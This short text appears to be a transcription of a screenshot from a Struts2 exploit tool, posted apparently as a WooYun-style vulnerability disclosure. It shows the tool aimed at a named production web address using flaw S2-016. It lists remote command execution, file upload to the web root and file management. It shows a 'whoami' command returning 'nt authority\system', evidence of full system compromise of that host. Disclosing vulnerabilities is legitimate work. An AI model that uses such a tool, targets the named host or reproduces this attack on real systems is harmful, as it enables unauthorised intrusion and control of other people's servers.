 Struts2Exp Modified By GENXOR
目标地址： http://zb.zotye.com:8083/user_index.do
字符集： UTF-8 提交方式： GET 空格编码 %20 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： whoami 执行 回显
nt authority\system
www.wooyun.org